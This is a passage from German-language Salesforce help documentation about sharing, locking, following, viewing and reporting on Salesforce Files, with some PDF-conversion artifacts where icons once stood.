Eine private Datei, die für eine private oder nicht aufgelistete Gruppe freigegeben wird, wird zu einer privat freigegebenen Datei, für die das Symbol einer privat freigegebenen Datei angezeigt wird (30). Die Datei wird im Feed der Gruppe gepostet und nur der Dateiinhaber und Gruppenmitglieder können nach der Datei suchen und diese anzeigen. Alle Dateien, die für eine öffentliche Gruppe freigegeben werden, können von allen Benutzern in Ihrem Unternehmen angezeigt werden. Für die Datei wird Ihr Unternehmenssymbol angezeigt

 $\left( \frac{1}{\sqrt{2}} \right)$  und diese wird im Feed der Gruppe gepostet.

Klicken Sie im Dialogfeld "Freigabeeinstellungen" neben dem Namen einer Person oder Gruppe auf \*, um die Datei nicht mehr für diese freizugeben.

# Anmerkung:

- **•** Dokumente auf der Registerkarte "Dokumente" und Anhänge in der Themenliste "Notizen und Anhänge" werden nicht auf der Startseite "Dateien" aufgeführt und können nicht als Salesforce-Dateien freigegeben werden.
- **•** Inhaltsdateien können für weitere Personen als jene freigegeben werden, die unter **Für Personen freigeben** angezeigt werden, wenn sie Teil eines Inhaltspakets oder einer Inhaltszustellung sind.
- **•** Maximal kann eine Datei 100 Mal freigegeben werden. Dies gilt auch für Dateien, die mit Personen, Gruppen und über Links freigegeben werden. Wenn eine Datei privat freigegeben ist und die maximale Anzahl an 100 Freigaben bald erreicht wird, sollten Sie die Veröffentlichung der Datei in Betracht ziehen, indem Sie sie in Ihrem Feed posten.

#### SIEHE AUCH:

.

<span id="page-3258-0"></span>[Gruppendateienlisten](#page-3209-0) [Anzeigen der Orte, an denen Dateien freigegeben sind](#page-3265-0)

### Freigeben von Dateien für Personen in Salesforce Classic

Sie können Dateien für Personen privat freigeben und den Zugriff für jede Person, für die Sie die Datei freigeben, auf **Betrachter** oder **Mitarbeiter** festlegen.

Geben Sie eine Datei privat frei, sodass nur bestimmte Personen in Ihrem Unternehmen diese anzeigen können. Standardmäßig kann jeder Benutzer, dem eine Datei angezeigt wird, diese freigeben.

So geben Sie eine Datei für einen oder mehrere Benutzer in Ihrem Unternehmen frei:

- **1.** Beginnen Sie mit der Freigabe der Datei über einen dieser Orte:
	- **•** Auf der Detailseite der Datei, die Sie freigeben möchten: Klicken Sie auf **Dateifreigabeeinstellungen** > **Für Personen freigeben**. Oder klicken Sie auf **Freigabeeinstellungen** und dann im Dialogfeld "Freigabeeinstellungen" auf **Personen**.
	- **•** Neben der Datei in einem Feed: Klicken Sie auf **Weitere Aktionen** > **Dateifreigabeeinstellungen** und klicken Sie dann im Dialogfeld "Freigabeeinstellungen" auf **Personen**.
	- **•** Neben der Datei auf der Startseite "Dateien": Klicken Sie auf **Für Personen freigeben**.
	- In einem Datei-Hover: Klicken Sie auf **Datei freigeben** und klicken Sie dann im Dialogfeld "Freigabeeinstellungen" auf **Personen**.
	- **•** In Ihrem Ordner "Salesforce Files Sync" auf Ihrem Desktop: Klicken Sie mit der rechten Maustaste auf eine Datei, bewegen Sie den Mauszeiger über **Salesforce Files Sync** und klicken Sie dann auf **Für Personen freigeben**.
- **2.** Geben Sie den Namen der Person ein, für die Sie die Datei freigeben möchten, und klicken Sie auf den Namen, um diesen auszuwählen.
- **3.** Wählen Sie die Dateiberechtigung aus, die Sie der Person erteilen möchten. Standardmäßig erhalten die Personen die [Mitarbeiterberechtigung](#page-3254-0), mit der sie die Datei anzeigen, herunterladen, freigeben, deren Berechtigung ändern, die Datei bearbeiten und neue Versionen hochladen können. Wählen Sie **Betrachter** aus, um den Personen die Berechtigung zum Anzeigen, Herunterladen und Freigeben von Dateien zu erteilen.
- **4.** Wenn Sie die Datei für weitere Personen freigeben möchten, geben Sie weitere Namen ein.
- **5.** Fügen Sie optional Informationen zu der Nachricht hinzu, die die Empfänger erhalten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

**6.** Klicken Sie auf **Freigabe** und **Schließen**. Empfänger erhalten eine Nachricht, dass Sie eine Datei für sie freigegeben haben, sowie einen Link zur Datei. Lightning Experience-Benutzer erhalten diese Nachricht als E-Mail-Benachrichtigung. Salesforce Classic-Benutzer erhalten eine private Chatter-Nachricht auf ihrer Seite "Meine Nachrichten" auf der Chatter-Registerkarte und auch eine E-Mail-Benachrichtigung, wenn sie E-Mail-Benachrichtigungen für Chatter-Nachrichten aktiviert haben.

Sofern die Datei nicht bereits für Ihr Unternehmen freigegeben wurde, ist diese privat freigegeben und das entsprechende Symbol (11) wird angezeigt. Sie wird nicht gepostet und nur Personen, für die Sie sie speziell freigegeben haben, können nach ihr suchen und diese anzeigen. Wenn die Datei bereits für Ihr Unternehmen freigegeben wurde, wird das Symbol für Ihr Unternehmen weiter angezeigt ( $\frac{1}{\sqrt{2}}$ ) und jeder in Ihrem Unternehmen kann nach ihr suchen und sie anzeigen.

Klicken Sie im Dialogfeld "Freigabeeinstellungen" neben dem Namen einer Person oder Gruppe auf  $\star$ , um die Datei nicht mehr für diese freizugeben. Wenn Sie nicht möchten, dass andere Personen ändern können, wer Zugriff auf die Datei hat, aktivieren Sie die Option **Freigaben und Beenden von Freigaben durch andere verhindern**.

# Anmerkung:

- **•** Dokumente auf der Registerkarte "Dokumente" und Anhänge in der Themenliste "Notizen und Anhänge" werden nicht auf der Startseite "Dateien" aufgeführt und können nicht als Salesforce-Dateien freigegeben werden.
- **•** Inhaltsdateien können für weitere Personen als jene freigegeben werden, die unter **Für Personen freigeben** angezeigt werden, wenn sie Teil eines Inhaltspakets oder einer Inhaltszustellung sind.
- **•** Maximal kann eine Datei 100 Mal freigegeben werden. Dies gilt auch für Dateien, die mit Personen, Gruppen und über Links freigegeben werden. Wenn eine Datei privat freigegeben ist und die maximale Anzahl an 100 Freigaben bald erreicht wird, sollten Sie die Veröffentlichung der Datei in Betracht ziehen, indem Sie sie in Ihrem Feed posten.

#### SIEHE AUCH:

#### [Anzeigen der Orte, an denen Dateien freigegeben sind](#page-3265-0)

# Freigeben von Dateien für Bibliotheken

Geben Sie Dateien für Bibliotheken frei, um die Vorteile der Berechtigungseinstellungsfunktionen von Inhaltsbibliotheken bei gleichzeitiger Verwendung der Funktionen von Salesforce Files zu nutzen.

Wenn Ihr Administrator diese Funktion für Ihre Organisation aktiviert hat, können Sie beliebige Dateien für eine Bibliothek freigeben. Auf der Registerkarte **Bibliotheken** in Salesforce sind die Bibliotheken in Ihrem Unternehmen sowie die ihnen jeweils zugewiesenen Berechtigungen aufgeführt. Die Option **Freigegeben für Bibliothek** in Chatter ermöglicht Ihnen das Freigeben von Chatter-Dateien für eine Bibliothek, wobei die für die Bibliothek festgelegten Berechtigungen verwendet werden.

Anmerkung: Für die Freigabe von Dateien für Bibliotheken gelten folgende Voraussetzungen:

- **•** Auf Ihrer Benutzerdetailseite ist die Einstellung **Salesforce CRM Content-Benutzer** aktiviert. Ihr Administrator kann diese Einstellung aktivieren.
- **•** In Ihrer Organisation ist die Einstellung **Die Files-Benutzeroberfläche ermöglicht das Freigeben von Dateien in Bibliotheken** aktiviert. Ihr Administrator kann diese Einstellung unter "Setup" auf der Seite "Salesforce CRM Content" aktivieren.
- **1.** Klicken Sie auf der Registerkarte **Dateien** neben der Datei, die Sie für eine Bibliothek freigeben möchten auf .
- **2.** Wählen Sie **Freigegeben für Bibliothek** aus. Oder wählen Sie für externe Dateiverweise (nur für Files Connect-Benutzer verfügbar) **Verweis freigeben** aus und wählen Sie im Dialogfeld **Freigabeeinstellungen** die Option **Bibliothek** aus.
- **3.** Wählen Sie je nachdem, was als Nächstes geschieht, eine der folgenden Vorgehensweisen aus:
	- **•** Wenn das Dialogfeld **Inhalt in mehreren Bibliotheken veröffentlichen** angezeigt wird, bedeutet dies, dass die Datei bereits von einer Bibliothek verwaltet wird. Wählen Sie eine oder mehrere andere Bibliotheken aus und klicken Sie auf **Veröffentlichen**.
- **•** Wenn die Bestätigungsnachricht **Dateien für eine Bibliothek freigeben** angezeigt wird, bedeutet dies, dass die Datei für Personen freigegeben wurde, die über Mitarbeiterzugriff verfügen, oder dass die Datei synchronisiert wurde. Wenn Sie den Vorgang fortsetzen, verfügen Mitarbeiter und Benutzer, die die Datei synchronisiert haben, nun nur über Betrachterzugriff. (Ein Bibliotheksadministrator kann ihnen später Bearbeitungszugriff erteilen.) Klicken Sie auf **Freigeben**, um den Vorgang fortzusetzen, oder auf **Abbrechen**, wenn Sie Ihre Meinung geändert haben.
- **•** Wenn das Dialogfeld **Inhalt veröffentlichen** angezeigt wird, geben Sie einen Titel für die Datei ein. Wählen Sie die Bibliothek aus, für die Sie die Datei freigeben möchten, und geben Sie beliebige Tags als Metadaten ein. Wählen Sie einen Datensatztyp aus, geben Sie optionale Informationen ein und klicken Sie auf **Veröffentlichen**.

Die Datei wird nun auf der Registerkarte **Bibliotheken** und auf der Registerkarte **Dateien** unter **Dateien in meinen Bibliotheken** aufgeführt.

# <span id="page-3260-0"></span>Sperren der Freigabe einer Datei

Durch Sperren der Freigabe einer Datei wird verhindert, dass die Datei freigegeben wird, ohne dass dies Auswirkungen auf bestehende Freigaben hat. Wenn in Ihrer Organisation Salesforce CRM Content aktiviert ist und Ihr Administrator das Feld "Freigabe sperren" dem Seitenlayout hinzugefügt hat, das für Inhaltsdateien verwendet wird, können Dateiinhaber und Administratoren mit Mitarbeiterzugriff die Freigabe von Dateien sperren.

- **•** Salesforce CRM Content muss für Ihre Organisation aktiviert sein.
- **•** Ein Administrator muss das Feld **Freigabe sperren** dem Seitenlayout hinzufügen, das für die Inhaltsdetailseite verwendet wird.
- **1.** Suchen Sie auf der Registerkarte **Dateien** nach der gewünschten Datei. Klicken Sie darauf, um die Dateidetailseite zu öffnen. Klicken Sie auf **Zur Seite "Inhaltsdetails"**. (Wenn sich die Datei in einer Bibliothek befindet, öffnen Sie die Inhaltsdetailseite über die Registerkarte **Bibliotheken**.)
- **2.** Aktivieren Sie das Kontrollkästchen **Freigabe sperren**.
- **3.** Klicken Sie auf **Speichern**.
- Beispiel: Angenommen, Sie posten eine Datei in Chatter und geben sie für eine private Gruppe frei. Es ist in Ordnung, dass Mitglieder der Gruppe Zugriff auf die Datei haben, Sie möchten sie jedoch nicht für weitere Personen freigeben. Sie können die Freigabe der Datei sperren, sodass die bestehenden Freigaben zwar beibehalten werden, jedoch keine neuen hinzugefügt werden können, es sei denn von Ihnen oder einem Administrator.

Sie können auch die Freigabe einer Datei in der API sperren, indem Sie das Feld SharingOption in ContentVersion und anderen Objekten verwenden.

# AUSGABEN

Verfügbarkeit: Alle Editionen

### NUTZERBERECHTIGUNGEN

Aufrufen der Seite "Inhaltsdetails"

**•** "Salesforce CRM Content-Benutzer" **•**

# Freigeben von Dateien von Personen in Lightning Experience

Sie können Dateien für Personen privat freigeben und den Zugriff für jede Person, für die Sie die Datei freigeben, auf **Betrachter** oder **Mitarbeiter** festlegen.

Geben Sie eine Datei privat frei, sodass nur bestimmte Personen in Ihrem Unternehmen diese anzeigen können. Standardmäßig kann jeder Benutzer, dem eine Datei angezeigt wird, diese freigeben.

So geben Sie eine Datei für einen oder mehrere Benutzer in Ihrem Unternehmen frei:

- **1.** Beginnen Sie, indem Sie die Datei von einem der folgenden Orte aus freigeben:
	- **•** Neben der Datei auf der Startseite "Dateien": Klicken Sie auf **Freigeben**.
	- **•** Auf der Detailseite der Datei, die Sie freigeben möchten: Klicken Sie auf **Freigeben**.
		- In der Dateivorschauanzeige: Klicken Sie auf

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

- **2.** Geben Sie den Namen der Person ein, für die Sie die Datei freigeben möchten, und klicken Sie auf den Namen, um diesen auszuwählen. Wenn Sie die Datei für mehrere Personen freigeben möchten, geben Sie weitere Namen ein.
- **3.** Wählen Sie die Dateiberechtigung aus, die Sie der Person erteilen möchten. Standardmäßig erhalten die Personen die [Mitarbeiterberechtigung](#page-3254-0), mit der sie die Datei anzeigen, herunterladen, freigeben, deren Berechtigung ändern, die Datei bearbeiten und neue Versionen hochladen können. Wählen Sie **Betrachter** aus, um den Personen die Berechtigung zum Anzeigen, Herunterladen und Freigeben von Dateien zu erteilen.
- **4.** Optional können Sie Informationen zu der Nachricht hinzufügen, die die Empfänger erhalten.
- **5.** Klicken Sie auf **Freigabe** und **Schließen**. Empfänger erhalten eine Nachricht, dass Sie eine Datei für sie freigegeben haben, sowie einen Link zur Datei. Lightning Experience-Benutzer erhalten diese Nachricht als E-Mail-Benachrichtigung. Salesforce Classic-Benutzer erhalten eine private Chatter-Nachricht auf ihrer Seite "Meine Nachrichten" auf der Chatter-Registerkarte und auch eine E-Mail-Benachrichtigung, wenn sie E-Mail-Benachrichtigungen für Chatter-Nachrichten aktiviert haben.

Klicken Sie im Dialogfeld "Freigabeeinstellungen" neben dem Namen einer Person oder Gruppe auf  $\star$ , um die Datei nicht mehr für diese freizugeben.

Klicken Sie im Fenster "Datei freigeben" auf **Personen, die Zugriff haben**, um alle Personen anzuzeigen, für die die Datei freigegeben wurde. Aktualisieren Sie die Dateiberechtigungen oder klicken Sie neben dem Namen einer Person oder Gruppe auf das "X", um die Datei nicht mehr für diese freizugeben. Wenn Sie nicht möchten, dass andere Personen ändern können, wer Zugriff auf die Datei hat, aktivieren Sie die Option **Freigaben und Beenden von Freigaben durch andere verhindern**.

# Anmerkung:

- **•** Dokumente auf der Registerkarte "Dokumente" und Anhänge in der Themenliste "Notizen und Anhänge" werden nicht auf der Startseite "Dateien" aufgeführt und können nicht als Salesforce-Dateien freigegeben werden.
- **•** Inhaltsdateien können für weitere Personen als jene freigegeben werden, die unter **Für Personen freigeben** angezeigt werden, wenn sie Teil eines Inhaltspakets oder einer Inhaltszustellung sind.
- **•** Maximal kann eine Datei 100 Mal freigegeben werden. Dies gilt auch für Dateien, die mit Personen, Gruppen und über Links freigegeben werden. Wenn eine Datei privat freigegeben ist und die maximale Anzahl an 100 Freigaben bald erreicht wird, sollten Sie die Veröffentlichung der Datei in Betracht ziehen, indem Sie sie in Ihrem Feed posten.

# Anzeigen von Dateiaktualisierungen in Ihrem Feed

### <span id="page-3262-0"></span>Folgen einer Datei

Sie können einer Datei folgen, damit Aktualisierungen in Ihrem Chatter-Feed angezeigt werden, beispielsweise wenn eine neue Version der Datei hochgeladen wird. Wenn Sie einer Datei nicht mehr folgen, verbleibt die Datei in Ihrer Liste "Dateien". In Ihrem Feed werden jedoch keine Aktualisierungen mehr zu der Datei angezeigt.

Durch Klicken auf **+ Folgen** wird die Anzeige von Aktualisierungen gestartet. Wenn Sie auf **x Nicht mehr folgen** klicken, werden keine Aktualisierungen mehr angezeigt. In Lightning Experience können Sie einer Datei über die Detailseite der Datei folgen. In Salesforce Classic können Sie einer Datei über einen Feed, die Detailseite der Datei oder die Liste "Dateien" folgen.

Anmerkung: Die Option zum Folgen von Dateien ist nur in Organisationen verfügbar, in denen Chatter verwendet wird.

#### <span id="page-3262-1"></span>SIEHE AUCH:

[Hochladen einer neuen Version einer Datei](#page-3252-0)

#### Anzeigen des Dateiversionsverlaufs

Auf der Detailseite der Datei wird die aktuelle Versionsnummer der Datei angezeigt. Zeigen Sie die Liste "Versionsverlauf" an, um alle hochgeladenen Versionen der Datei, einschließlich der aktuellen Version, anzuzeigen. Über die Liste können Sie die Datei herunterladen, anzeigen, welche Personen sie wann aktualisiert haben, und eine Beschreibung anzeigen, sofern eine solche vorhanden ist. Auf der Detailseite der Datei wird stets die aktuelle Version der Datei angezeigt.

#### SIEHE AUCH:

[Hochladen einer neuen Version einer Datei](#page-3252-0) [Folgen einer Datei](#page-3262-0)

# Dateiempfehlungen

In Chatter werden Dateien empfohlen, denen Sie basierend auf der Popularität der Datei möglicherweise folgen möchten. Die Popularität wird anhand der Anzahl an Personen ermittelt, die die Datei angezeigt oder heruntergeladen haben. Klicken Sie im Abschnitt "Empfehlungen" auf **Weitere Informationen**, um eine erweiterte Liste Ihrer Empfehlungen anzuzeigen. Wenn keine Empfehlungen angezeigt werden, folgen Sie bereits allen empfohlenen Dateien.

SIEHE AUCH:

[Folgen einer Datei](#page-3262-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Dateivorschauen und Details

### <span id="page-3263-0"></span>Anzeigen von Dateidetails

Um Dateidetails aufzurufen, klicken Sie in einem Feed, in einer Dateiliste oder in einem Datei-Hover auf einen Dateinamen oder klicken Sie neben einer Datei in einem Feed auf **Weitere Aktionen** > **Vorschau**. Auf der Detailseite für eine Datei werden Details zu Salesforce Files angezeigt.

Auf der Detailseite für eine Datei können Sie Folgendes ausführen:

**•** Die Datei anzeigen, ohne sie herunterzuladen. Verwenden Sie die Pfeiltasten in der Dokumentvorschau, um jede Seite anzuzeigen, die Ansicht zu vergrößern bzw. zu verkleinern oder die Breite der Vorschau und die Bildschirmgröße zu ändern. Dateiinhaber und Benutzer mit Dateizugriff können eine Vorschau von Dateien anzeigen.

Anmerkung: Nicht von allen Dateien kann eine Vorschau angezeigt werden. Zu diesen zählen beispielsweise verschlüsselte Dateien, kennwortgeschützte Dateien, schreibgeschützte PDF-Dateien, unbekannte Dateitypen und Dateien über 25 MB. Bei Dateien, für die keine Vorschau verfügbar ist, steht die Option **Vorschau** in Feeds bzw. Listenansichten nicht zur Verfügung. Die Dateien werden im Feed mit generischen Dateitypsymbolen angezeigt. Einige Microsoft Office 2007-Funktionen werden in der Vorschau nicht korrekt angezeigt. Wenn von einer Datei eine Vorschau angezeigt werden kann, jedoch keine Vorschau vorhanden ist, wenden Sie sich an Ihren Salesforce-Administrator, der die Vorschau möglicherweise neu generieren kann.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **Anzeigen, ob die Datei privat (<sub>(a)</sub>)**, privat freigegeben (**30)** oder für Ihr Unternehmen freigegeben ( $\rightarrow$ ) ist.
- **•** Klicken Sie auf **Herunterladen**, um die Datei zu öffnen oder zu speichern. Jeder Benutzer, dem eine Datei angezeigt wird, kann diese herunterladen.
- **•** Klicken Sie auf **Dateifreigabeeinstellungen**, um eine Datei für [Personen,](#page-3258-0) [Gruppen](#page-3257-0) oder über einen [Dateilink](#page-3322-0) freizugeben oder die [Freigabeeinstellungen](#page-3265-0) anzuzeigen. Standardmäßig kann jeder Benutzer, dem eine Datei angezeigt wird, diese freigeben.
- **•** Klicken Sie im Dialogfeld "Freigabeeinstellungen" auf **Auf "Privat" setzen**, um die Datei und den Dateilink von allen Stellen zu entfernen, an denen diese freigegeben wurden. Alternativ können Sie auf **Zugriff einschränken** klicken, sofern die Datei aus einer Salesforce CRM Content-Bibliothek stammt, um die Datei von allen Stellen außer der Bibliothek zu entfernen, an denen sie freigegeben ist. Nur Inhaber und Benutzer mit der Berechtigung "Alle Daten modifizieren" können [eine Datei auf "Privat" setzen \(](#page-3256-0)a) oder den [Zugriff einschränken.](#page-3256-0)
- **•** Klicken Sie auf **Neue Version hochladen**, um [die Datei mit einer neueren Version zu aktualisieren](#page-3252-0). Nur Dateiinhaber, Mitarbeiter und Benutzer mit der Berechtigung "Alle Daten modifizieren" können eine neue Version einer Datei hochladen.
- **•** Klicken Sie auf **Details bearbeiten**, um [den Namen oder die Beschreibung der Datei zu bearbeiten](#page-3264-0). Nur Dateiinhaber, Mitarbeiter und Benutzer mit der Berechtigung "Alle Daten modifizieren" können Dateidetails bearbeiten.
- **•** Wenn Sie über die Berechtigung "Dateien synchronisieren" verfügen und der Inhaber der Datei sind, klicken Sie auf **Synchronisierung** zum [Synchronisieren einer Datei](#page-3269-0) zwischen Ihrem Salesforce Files-Ordner auf Ihrem Computer und Chatter. Klicken Sie auf x Synchronisierung aufheben, um die Synchronisierung der Datei zu beenden.
- Klicken Sie auf **Ein Löschen**, um [die Datei zu löschen.](#page-3275-1) Nur Dateiinhaber und Benutzer mit der Berechtigung "Alle Daten modifizieren" können Dateien löschen.
- **•** Anzeigen des Dateiinhabers und des Zeitpunkts der letzten Bearbeitung.
- **•** Zeigen Sie die Beschreibung der Datei an und klicken Sie auf das Symbol zum Bearbeiten ( ), um [die Beschreibung zu bearbeiten](#page-3264-0) oder eine Beschreibung hinzuzufügen, indem Sie auf **Beschreibung hinzufügen** klicken.
- **•** Zeigen Sie die aktuelle Versionsnummer der Datei an und klicken Sie auf **Alle Versionen anzeigen**, um den [Versionsverlauf](#page-3262-1) der Datei anzuzeigen.
- **•** Klicken Sie auf **Dateibericht anzeigen**, um [Daten zur Datei anzuzeigen,](#page-3265-1) beispielsweise wie oft die Datei heruntergeladen, geteilt, mit "Gefällt mir"-Wertungen versehen und kommentiert wurde. **Dateibericht anzeigen** wird nur Benutzern mit den Berechtigungen "Berichte ausführen" und "Berichte in öffentlichen Ordnern anzeigen" angezeigt.
- Klicken Sie auf **Folgen**, um [der Datei zu folgen](#page-3262-0) oder auf  $\star$ , um der Datei nicht mehr zu folgen.
- **•** Anzeigen der Anhänger der Datei.
- **•** Zeigen Sie an, [für welche Personen und an welchen Stellen die Datei freigegeben ist](#page-3265-0).
- **•** Klicken Sie auf **Zur Seite "Inhaltsdetails"**, um die [Detailseite des Inhalts](#page-3308-0) dieser Datei anzuzeigen, wenn die Datei aus Salesforce CRM Content stammt. Die meisten Aktionen an Dateien aus Salesforce CRM Content müssen auf der [Seite mit den Inhaltsdetails](#page-3308-0) der Datei durchgeführt werden, nicht auf der Detailseite der Datei.
- **•** Klicken Sie oben auf der Seite auf den Link **Dateien** oder **Chatter**, um zur Liste "Dateien" oder der Chatter-Seite zu wechseln.
- **•** Sie können andere Dateien sehen, die Personen, die diese Datei betrachtet haben, ebenfalls angezeigt haben. Wenn keine weiteren Dateien von denselben Personen betrachtet wurden, wird der Abschnitt "Ebenfalls von Personen angezeigt" nicht auf der Dateidetailseite angezeigt.

#### SIEHE AUCH:

<span id="page-3264-0"></span>[Anzeigen des Dateiversionsverlaufs](#page-3262-1) [Anzeigen der Orte, an denen Dateien freigegeben sind](#page-3265-0)

### Bearbeiten von Dateidetails

So bearbeiten Sie den Namen und die Beschreibung einer Datei:

- **1.** Klicken Sie auf der Detailseite einer Datei auf **Details bearbeiten** oder klicken Sie auf das Symbol zum Bearbeiten (
yie ) neben der Beschreibung.
- **2.** Optional können Sie den Dateinamen und die Beschreibung bearbeiten.
- **3.** Klicken Sie auf **Speichern**.

Wenn keine Beschreibung vorhanden ist und Sie eine hinzufügen möchten, klicken Sie auf **Beschreibung hinzufügen** oder klicken Sie auf das Bearbeitungssymbol (
ight) neben der Beschreibung.

Dateiinhaber, Mitarbeiter und Benutzer mit der Berechtigung "Alle Daten modifizieren" können Dateidetails bearbeiten.

SIEHE AUCH:

[Anzeigen von Dateidetails](#page-3263-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-3265-0"></span>Anzeigen der Orte, an denen Dateien freigegeben sind

Finden Sie heraus, welche Personen eine Datei anzeigen können und über welche Zugriffsebene sie verfügen. Auf der Dateidetailseite können Sie auf eine vollständige Liste aller Personen oder Objekte zugreifen, für die eine Datei freigegeben ist.

In der Liste **Freigegeben für** auf der Detailseite einer Datei wird angezeigt, für welche Personen die Datei freigegeben ist und über welche Zugriffsebene sie verfügen.

Klicken Sie in Salesforce Classic auf **Alle anzeigen**, um die Freigabeeinstellungen zu öffnen, in denen sie folgende Möglichkeiten haben:

- **•** Anzeige der Personen, für die die Datei freigegeben ist, und deren [Berechtigung](#page-3254-0): "Inhaber", "Mitarbeiter", "Betrachter" oder "Kein Zugriff".
- **•** Klicken Sie im Dialogfeld "Freigabeeinstellungen" auf **Personen**, um [die Datei für bestimmte](#page-3258-0) [Personen freizugeben.](#page-3258-0)
- **•** Klicken Sie im Dialogfeld "Freigabeeinstellungen" auf **Gruppen**, um [die Datei für bestimmte Gruppen freizugeben](#page-3257-0).
- **•** Klicken Sie auf **Bibliothek**, um die Datei für eine Bibliothek freizugeben.
- **•** Klicken Sie im Dialogfeld "Freigabeeinstellungen" auf **Jeder mit Link**, um [einen Dateilink zu erstellen und freizugeben](#page-3322-0).
- **•** Klicken Sie auf **Auf "Privat" setzen**, um die Datei und ggf. den Dateilink von allen Stellen zu entfernen, an denen diese freigegeben wurden. Alternativ können Sie auf **Zugriff einschränken** klicken, sofern die Datei aus einer Salesforce CRM Content-Bibliothek stammt, um die Datei von allen Stellen außer der Bibliothek zu entfernen, an denen sie freigegeben ist. Nur Inhaber und Benutzer mit der Berechtigung "Alle Daten modifizieren" können eine Datei auf "Privat" setzen (;;[\) oder den Zugriff einschränken](#page-3256-0).
- **•** Klicken Sie im Dialogfeld "Freigabeeinstellungen" neben dem Namen einer Person oder Gruppe auf , um die Datei nicht mehr für diese freizugeben.

#### <span id="page-3265-1"></span>SIEHE AUCH:

[Setzen einer Datei auf "Privat"](#page-3256-0) [Wer kann meine Datei anzeigen?](#page-3253-0)

# Datei- und Inhaltsengagementbericht

Zeigen Sie an, wie oft eine Datei heruntergeladen, geteilt, mit "Gefällt mir"-Wertungen versehen und kommentiert wurde.

Klicken Sie auf der Dateidetailsseite auf **Dateibericht anzeigen**, um den Datei- und Inhaltsengagementbericht mit den folgenden Feldern auszuführen und anzuzeigen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Ausführen und Anzeigen eines Dateiberichts

**•** "Berichte ausführen"



Beispiel: Zahlen im Datei- und Inhaltsengagementbericht werden für alle Versionen einer Datei kumuliert. Wenn es beispielsweise 2 Versionen einer Datei gibt und Version 1 viermal heruntergeladen wurde, während Version 2 fünfmal heruntergeladen wurde, dann werden unter Downloads insgesamt 9 Downloads angegeben.

#### SIEHE AUCH:

[Filtern von Berichtsdaten](#page-4047-0) [Exportieren von Berichten](#page-4073-0)

# Synchronisieren von Dateien

#### Erste Schritte mit Salesforce Files Sync

Mit Salesforce Files Sync erfolgt die Verwaltung, Synchronisierung und Freigabe von Dateien einfacher als je zuvor.

Die Verwendung von Salesforce Files Sync ist ein Kinderspiel. Speichern Sie Ihre Dateien einfach im Salesforce Files Sync-Ordner auf Ihrem Desktop, und Salesforce Files Sync erledigt den Rest.

#### **Greifen Sie überall auf Ihre synchronisierten Dateien zu**

Wenn Sie eine Datei in Salesforce Files Sync speichern, bedeutet dies, dass die Datei automatisch überall dort verfügbar ist, wo Sie sie brauchen. Sehen Sie einfach im Filter "Synchronisiert" auf der Files-Startseite nach – und Sie werden sie finden.

#### **Freigeben von Dateien direkt im Ordner "Salesforce Files Sync" auf Ihrem Desktop**

